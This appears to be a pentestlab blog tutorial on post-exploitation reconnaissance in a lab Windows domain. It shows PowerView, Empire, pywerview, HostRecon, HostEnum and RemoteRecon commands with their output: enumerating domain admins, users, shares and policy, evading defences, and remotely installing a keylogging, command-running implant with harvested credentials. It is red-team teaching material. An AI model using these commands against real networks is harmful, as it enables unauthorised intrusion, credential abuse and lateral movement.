Situational Awareness

mpentestlab.blog/category/post-exploitation/page/2

May 28, 2018

A common step in the life-cycle of a red team engagement is to gather as much information is possible for the compromised environments and the domain network. This activity is often called situational awareness and there is no defined list of commands that a red teamer should execute. However all the gathered information in that stage will determine the next actions towards privilege escalation and lateral movement and will assist to map the domain.

Traditional penetration tests during internal recon use Windows built-in commands such as **net view**, **net user** etc. in order to obtain host and domain information. These commands are considered the stealthiest approach for red teams since it can be monitored by the blue team and will trigger alerts. Alternative methods can be utilized such as PowerShell and WMI to conduct situational awareness without being detected.

PowerView

PowerView is a PowerShell script which was developed by <u>Will Schroeder</u> and is part of <u>PowerSploit</u> framework and Empire. The script relies solely on PowerShell and WMI (Windows Management Instrumentation) queries. From an existing meterpreter session PowerView can be loaded and executed with the following commands to retrieve information about the domain:

```
load powershell
powershell_import /root/Desktop/PowerView.ps1
powershell_execute Get-NetDomain
```

```
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell import /root/Desktop/PowerView.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell execute Get-NetDomain
[+] Command execution completed:
                        : pentestlab.local
Forest
                        : {WIN-PTELU2U07KG.pentestlab.local}
DomainControllers
Children
                        : {}
DomainMode
Parent
PdcRoleOwner
                        : WIN-PTELU2U07KG.pentestlab.local
RidRoleOwner
                        : WIN-PTELU2U07KG.pentestlab.local
InfrastructureRoleOwner : WIN-PTELU2U07KG.pentestlab.local
Name
                        : pentestlab.local
```

PowerView - Retrieve Domain Name Information

PowerView has a variety of cmdlets which can discover local administrators.

```
meterpreter > powershell execute Invoke-EnumerateLocalAdmin
[+] Command execution completed:
ComputerName : WIN-PTELU2U07KG.pentestlab.local
AccountName : pentestlab.local/Administrator
IsDomain : True
IsGroup
            : False
            : S-1-5-21-3737340914-2019594255-2413685307-500
SID
Disabled :
LastLogin : 5/20/2018 3:52:12 PM
PwdLastSet :
PwdExpired
PwdExpired :
UserFlags
ComputerName : WIN-PTELU2U07KG.pentestlab.local
AccountName : pentestlab.local/Enterprise Admins
IsDomain
            : True
IsGroup
            : True
SID
            : S-1-5-21-3737340914-2019594255-2413685307-519
Description :
Disabled
LastLogin
```

PowerView - Enumerate Local Admins

The **Invoke-UserHunter** can assist to expand network access since it can identify systems which users are logged into and can verify if the current user has local administrator access to these hosts.

```
PS > Invoke-UserHunter

UserDomain : PENTESTLAB

UserName : Administrator

ComputerName : WIN-PTELU2U07KG.pentestlab.local

IPAddress : 10.0.0.1

SessionFrom :
SessionFromName :
LocalAdmin :
```

PowerView – User Hunter

Retrieval of domain information is also possible as PowerView contains several cmdlets.

```
PS > Get-NetForest
RootDomainSid
                      : S-1-5-21-3737340914-2019594255-2413685307
Name
                      : pentestlab.local
Sites
                      : {Default-First-Site-Name}
                      : {pentestlab.local}
Domains
GlobalCatalogs
                      : {WIN-PTELU2U07KG.pentestlab.local}
ApplicationPartitions : {DC=ForestDnsZones,DC=pentestlab,DC=local, DC=DomainDnsZ
ones,DC=pentestlab,DC=local}
ForestMode
RootDomain
                      : pentestlab.local
                     : CN=Schema, CN=Configuration, DC=pentestlab, DC=local
Schema
SchemaRoleOwner
                     : WIN-PTELU2U07KG.pentestlab.local
NamingRoleOwner
                      : WIN-PTELU2U07KG.pentestlab.local
```

PowerView - Forest Information

PowerView is also implemented inside Empire. The following image illustrates the domain policy of the network.

```
Unicode
               : @{Unicode=yes}
SystemAccess
               : @{MinimumPasswordAge=1; MaximumPasswordAge=42;
                 MinimumPasswordLength=7; PasswordComplexity=1;
                 PasswordHistorySize=24; LockoutBadCount=0;
                 RequireLogonToChangePassword=0; ForceLogoffWhenHourExpire=0;
                 ClearTextPassword=0; LSAAnonymousNameLookup=0}
KerberosPolicy : @{MaxTicketAge=10; MaxRenewAge=7; MaxServiceAge=600;
                 MaxClockSkew=5; TicketValidateClient=1}
RegistryValues : @{MACHINE\System\CurrentControlSet\Control\Lsa\NoLMHash=System.
                 Object[]}
               : @{signature="$CHICAGO$"; Revision=1}
Version
Path
               : \\pentestlab.local\sysvol\pentestlab.local\Policies\{31B2F340-0
                 16D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows
                 NT\SecEdit\GptTmpl.inf
               : {31B2F340-016D-11D2-945F-00C04FB984F9}
GPOName
GPODisplayName : Default Domain Policy
```

Empire – Domain Policy

There are also modules which can perform host based enumeration.

```
(Empire: powershell/situational_awareness/host/winenum) > [*] Agent 2WLXD1CS ret urned results.
Job started: CMSVZK
[*] Valid results returned by 10.0.0.1
[*] Agent 2WLXD1CS returned results.
UserName: Administrator

AD Group Memberships

Domain Users
Administrators
Performance Log Users
Schema Admins
Enterprise Admins
Domain Admins
Group Policy Creator Owners
Organization Management
```

Empire - Windows Enum

Alternatively there is a Python implementation of PowerView which can be executed from a host that is not part of the domain if credentials are supplied.

```
li:~/pywerview# ./pywerview.py get-netshare -w PENTESTLAB -u test -p Pass
word123 --computername WIN-PTELU2U07KG
shil netname: address
shil remark:
shi1_type:
shil netname: ADMIN$
shil_remark: Remote Admin
            2147483648
shil type:
shil netname: C$
shil remark: Default share
shil_type:
            2147483648
shil netname: IPC$
shil remark: Remote IPC
shi1_type:
            2147483651
shi1 netname: NETLOGON
shil remark: Logon server share
shil type:
shil netname: Shared
```

PywerView


HostRecon

There is a also a PowerShell script which automates the task of situational awareness in a host. <u>Beau Bullock</u> developed <u>HostRecon</u> and can retrieve various information from a host using PowerShell and WMI queries to evade detection.

```
powershell_import /root/Desktop/HostRecon.ps1
powershell_execute Invoke-HostRecon
```

HostRecon Execution

HostRecon can enumerate the local users and the local administrators of the host.




HostRecon - Local Users and Local Admins

The script will perform a series of checks to determine the firewall status, the antivirus solution installed, if LAPS is used and the application whitelisting product. Since remain stealthy is a high priority in a red team assessment gaining that knowledge is essential for the evasion actions that will be used in this stage and later.

HostRecon - Checks for Security

The script also tries to identify and some domain information like the domain password policy, the domain controllers and the domain administrators.



HostRecon - Domain Checks

HostEnum

A similar script to HostRecon was developed by <u>Andrew Chiles</u> that provides detailed information when it is executed in a host. <u>HostEnum</u> can be executed either locally or from memory and can generate output in HTML format.

load powershell
powershell_import /root/Desktop/HostEnum.ps1
powershell_shell
Invoke-HostEnum -Local -Domain

```
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell import /root/Desktop/HostEnum.ps1
[+] File successfully imported. No result was returned.
<u>meterpreter</u> > powershell shell
PS > Invoke-HostEnum -Local -Domain
[+] Invoke-HostEnum
[+] STARTTIME: 20180520_132327
[+] PID:
                2516
[+] Host Summary
HOSTNAME
                     : WIN-2NE38K15TGH
0S
                    : Microsoft Windows 7 Enterprise Service Pack 1
ARCHITECTURE
                   : 64-bit
                    : 20180520132327
DATE(UTC)
DATE(LOCAL)
                    : 20180520142327+01
INSTALLDATE
                    : 20180404002318.000000+060
UPTIME
                    : 0 Days, 2 Hours, 25 Minutes, 2 Seconds
IPADDRESSES
                   : fe80::d059:2fa8:75f0:7f7f%17, 10.0.0.2
                    : pentestlab.local
DOMAIN
```

HostEnum

The parameter **-Domain** will perform and some domain checks like retrieving the list of domain users and other domain information.

john	PENTESTLAB\john	S-1-5-21-3737340914-2019594
255-2413685307-1142	John Wall	
test	PENTESTLAB\test	S-1-5-21-3737340914-2019594
255-2413685307-1153	test	
Administrator	PENTESTLAB\Administrator	S-1-5-21-3737340914-2019594
255-2413685307-500	Administrator	
Guest	PENTESTLAB\Guest	S-1-5-21-3737340914-2019594
255-2413685307-501		
krbtgt	PENTESTLAB\krbtgt	S-1-5-21-3737340914-2019594
255-2413685307-502		
netbiosX	WIN-2NE38K15TGH\netbiosX	S-1-5-21-4214117530-2061751
917-338482570-1000		
Admin	WIN-2NE38K15TGH\Admin	5-1-5-21-4214117530-2061751
917-338482570-1001		
Administrator	WIN-2NE38K15TGH\Administrator	S-1-5-21-4214117530-2061751
917-338482570-500		
Guest	WIN-2NE38K15TGH\Guest	S-1-5-21-4214117530-2061751
917-338482570-501		

HostEnum - Domain Users

Domain Information:

```
DomainName
                                                 : PENTESTLAB
Minimum Password Length
                                                 : 7
Minimum Password Age (Days)
                                                 : 1
Maximum Password Age (Days)
Enforce Password History (Passwords remembered)
Account Lockout Threshold
Account Lockout Duration (Minutes)
                                                 : 30
Observation Window
                                                 : 30
[+] Domain Controllers:
WARNING: column "IPAddress" does not fit into the display and was removed.
Name
                                 OSVersion
                                                                              Doma
in
             Forest
                              SiteName
WIN-PTELU2U07KG.pentestlab.local Windows Server 2012 R2 Standard Evaluation pent
estlab.local pentestlab.local Defaul...
```

HostEnum - Domain Checks

RemoteRecon

In the scenario where local administrator credentials have been obtained and these credentials are shared into a number of hosts it is possible to utilize WMI in order to perform situational awareness on remote hosts. RemoteRecon was developed by Chris Ross and its purpose is to allow the red teamers to conduct recon without deploying the original implant. The script can capture keystrokes and screenshots, execute commands and shellcode and also can load PowerShell scripts for additional tasks.

Prior to any operation the script needs to be installed first remotely into hosts by using local administrator credentials or if the current user is already local admin on the target host only the computer name is necessary.

```
Import-Module .\RemoteRecon.ps1
Install-RemoteRecon -ComputerName 'WIN-2NE38K15TGH'
```

```
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.

PS C:\Users\Administrator> Import-Module .\RemoteRecon.ps1
PS C:\Users\Administrator> Install-RemoteRecon -ComputerName 'WIN-2NE38K15TGH'

ComputerName : WIN-2NE38K15TGH
BaseRegistryPath : SOFTWARE\\Intel\\PSIS
RunKey : Run
CommandKey : Run
CommandKey : Command
CommandArgsKey : Args
ResultsKey : Result
ScreeShotResultKey : Screenshot
KeyLogResultKey : Keylog
```

RemoteRecon - Install

Output of the commands that are executed via the script can be retrieved with the **Results** parameter.

```
Invoke-PowerShellCmd -ComputerName 'WIN-2NE38K15TGH' -Cmd "ps -name exp" -Verbose
Invoke-PowerShellCmd -ComputerName 'WIN-2NE38K15TGH' -Results
```

```
Administrator> Invoke-PowerShellCmd -ComputerName 'WIN-2NE38K15TGH' -Cmd "ps -name exp±" -Verbose
 PERBOSE: [+] Sending the powershell command 
PERBOSE: [+] Sending the powershell command
                   WIN-2NE38K15TGH
Invoke-Powershell
ps -name exp*
ComputerName :
ReturnCode
Result
PS C:\Users\Administrator> Invoke-PowerShellCmd -ComputerName 'WIN-2NE38K15TGH' -Results
ComputerName : WIN-2NE38K15TGH
Command : Invoke-PowerShell
Args
ReturnCode
Result
                   Handles NPM(K)
                                            PM(K)
                                                           WS(K) VM(M)
                                                                              CPU(s)
                                                                                            Id ProcessName
                         750
                                             42520
                                                                                5.55
                                                                                         2600 explorer
```

RemoteRecon - Usage

References

- https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon
- https://www.blackhillsinfosec.com/hostrecon-situational-awareness-tool/
- http://threatexpress.com/2017/05/invoke-hostenum/
- https://github.com/dafthack/HostRecon
- https://github.com/xorrior/RemoteRecon